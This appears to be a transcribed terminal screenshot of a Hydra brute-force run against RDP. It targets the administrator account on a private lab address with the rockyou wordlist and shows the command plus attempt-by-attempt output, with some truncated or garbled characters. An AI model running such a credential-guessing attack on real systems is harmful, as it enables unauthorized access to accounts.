 johan@johan: ~/Desktop
Session Actions Edit View Help
┌──(johan㉿johan)-[~/Desktop]
└─$ hydra -t 4 -V -f -l administrator -P rockyou.txt rdp://192.168.59.128
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
127.0.0.1 netmask 255.0.0.0
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-07 20:21:55
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.59.128:3389/
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
^X@sS[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.59.128 - login "administrator" - pass "rockyou" - 10 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "nicole" - 11 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.59.128 - login "administrator" - pass "princess" - 11 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "monkey" - 14 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.59.128 - login "administrator" - pass "12345678" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "lovely" - 15 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.59.128 - login "administrator" - pass "jessica" - 16 of 14344399 [child 3] (0/0)